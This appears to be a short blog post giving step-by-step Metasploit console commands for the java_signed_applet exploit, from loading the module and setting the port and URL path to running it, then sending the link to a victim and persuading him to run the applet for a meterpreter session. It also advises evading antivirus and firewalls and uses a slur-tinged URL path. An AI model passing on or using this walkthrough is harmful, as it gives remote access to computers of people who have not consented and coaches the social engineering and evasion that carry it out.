Metasploit is one of the greatest open source tools which helps penetration
tester's lives easier. In this article I would like to demonstrate how
to pawn someone's computer by using the Java Signed Applet Social
Engineering Code Execution from the Metasploit Console. To fire up
Metasploit, type msfconsole and follow the instructions:
1. Load the exploit plugin:
use exploit/multi/browser/java_signed_applet
2. Set the srvport which is the local port to listen on, by default it
is set to port 8080. If you want to change the port use the command (for
example port 9191):
set srvport 9191
(In my case I didn't change the port but I still demonstrated from the screenshot below on how to change the srvport to 8080)
3. Set the URL path, in my case I used /gaylink:
set uripath /gaylink
4. Run the exploit with the command below:
exploit

5. Now send the local IP assigned (in my case 192.168.11.2:8080/gaylink)
by Metasploit or the URL to your victim and convince him to click on
the alert box (applet) that will popup just like the screenshot below.
If he runs the applet, you should be able to establish a meterpreter session then! Below is a screenshot of a total pawnage :)
Take note that antiviruses and firewalls detect this kind of attack so use your head in evading the antivirus and firewall.





No comments:
Post a Comment